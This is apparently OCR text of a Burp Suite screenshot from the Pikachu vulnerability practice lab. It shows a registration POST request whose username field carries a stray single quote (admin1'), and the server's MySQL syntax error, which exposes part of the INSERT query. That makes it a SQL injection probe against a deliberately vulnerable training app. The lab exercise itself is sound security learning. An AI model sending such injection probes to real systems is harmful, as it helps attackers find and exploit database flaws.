 Send
Cancel
<
>
Target
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 username=admin1'&password=admin1&sex=11&phonenum=11111111&email=1111&add=
1111&submit=submit
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near 'admin1'),'11','11111111','1111','1111')' at line 1